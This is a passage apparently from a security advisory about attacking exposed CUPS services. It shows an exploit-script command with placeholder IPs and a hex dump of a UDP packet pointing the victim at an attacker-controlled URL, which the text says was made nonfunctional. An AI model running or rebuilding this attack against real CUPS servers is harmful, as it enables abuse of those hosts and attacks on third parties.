 Attacking system
One of the more troubling facets of this threat is how few resources are needed by the attacker
to execute it. Figures 2 and 3 show the attacking system only needs to send a single packet to
a vulnerable and exposed CUPS service with internet connectivity to cause the system
running CUPS to begin the attack.
Copy
./cups.py [CUPS_IP] [TARGET_IP]:1337
Sending UDP Payload to target [TARGET_IP] and port 1337
Bytes Sent: 78
Fig. 2: Staging exploit
Copy
09:05:03.072432 IP 192.168.12.143.43937 > X.X.X.X.631: UDP,
0x0000: 4500 006a 1991 4000 4011 2ed5 c0a8 0c8f E..j..@.@.....
0x0010: xxxx xxxx aba1 0277 0056 bb25 3020 3000 .......w.V.%0.
0x0020: 6874 7470 3a2f 2fxx xxxx 2exx xx2e xxxx http://xxx.xx.
0x0030: 2exx xxxx 3a31 3333 372f 7072 696e 7465 .xxx:1337/prin
0x0040: 7273 2f61 7474 6163 6b65 725f 636f 6e74 rs/attacker_co
0x0050: 726f 6c6c 6564 2d70 6179 6c6f 6164 2532 rolled-payload
0x0060: 3067 6f65 732e 6865 7265 0goes.here
Fig. 3: Outgoing UDP packet (modified to be a nonfunctional payload)